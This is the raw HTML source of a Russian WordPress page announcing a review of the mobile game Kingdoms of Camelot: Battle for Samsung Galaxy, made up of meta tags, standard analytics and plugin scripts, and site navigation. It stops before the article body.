

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/
body_size: 25397
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Kingdoms of Camelot: Battle - битва за Север для Samsung Galaxy</title><meta name="description" content="Обзор игры Kingdoms of Camelot: Battle - битва за Север для Samsung Galaxy" /><link rel="canonical" href="https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Kingdoms of Camelot: Battle - битва за Север для Samsung Galaxy" /><meta property="og:description" content="Обзор игры Kingdoms of Camelot: Battle - битва за Север для Samsung Galaxy" /><meta property="og:url" content="https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-12-09T20:00:43+00:00" /><meta property="article:modified_time" content="2014-12-09T17:44:44+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy98.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Андрей" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Андрей" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/","url":"https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/","name":"Kingdoms of Camelot: Battle - битва за Север для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy98.png","datePublished":"2014-12-09T20:00:43+00:00","dateModified":"2014-12-09T17:44:44+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/989d3c9af3cdd7354d5dad1d53c642ed"},"description":"Обзор игры Kingdoms of Camelot: Battle - битва за Север для Samsung Galaxy","breadcrumb":{"@id":"https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy98.png","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/12/Bezyimyannyiy98.png","width":300,"height":300,"caption":"Kingdoms of Camelot: Battle - иконка"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Kingdoms of Camelot: Battle &#8212; битва за Север"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/989d3c9af3cdd7354d5dad1d53c642ed","name":"Андрей","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9ac113b8ef14056c00e4da4912ae2863?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9ac113b8ef14056c00e4da4912ae2863?s=96&d=mm&r=g","caption":"Андрей"},"url":"https://samsung-galaxy.mobi/author/in_fury/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Kingdoms of Camelot: Battle &#8212; битва за Север&raquo;" href="https://samsung-galaxy.mobi/kingdoms-of-camelot-battle-bitva-za-sever/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"bd9c0b64e6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/40595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=40595' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" 